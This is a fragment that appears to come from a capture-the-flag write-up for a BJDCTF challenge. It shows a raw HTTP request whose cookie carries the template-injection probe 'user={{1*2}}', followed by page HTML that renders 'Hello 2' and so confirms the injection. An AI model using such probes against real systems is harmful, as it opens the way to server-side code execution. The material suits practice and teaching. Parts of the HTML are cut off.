 GET /flag.php HTTP/1.1
Host: 3ee8493c-fe00-4b6d-b7a0-a023aff5ad5a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://3ee8493c-fe00-4b6d-b7a0-a023aff5ad5a.node3.buuoj.cn/flag.php
Cookie: PHPSESSID=d164331a2f2264ef5d088e73bc4bdd25; user={{1*2}}
Connection: close
<![endif]-->
</head>
<body>
<nav class="navbar navbar-default navbar-static-top nav1">
<div class="container-fluid">
<div class="navbar-header ul-head0">
<button class="navbar-toggle collapsed" data-target=".navbar-collapse" data-toggle=
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello 2</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit" form="form1" name="Lo
class="btn btn-default float-right" >Logout</button></a>
</div>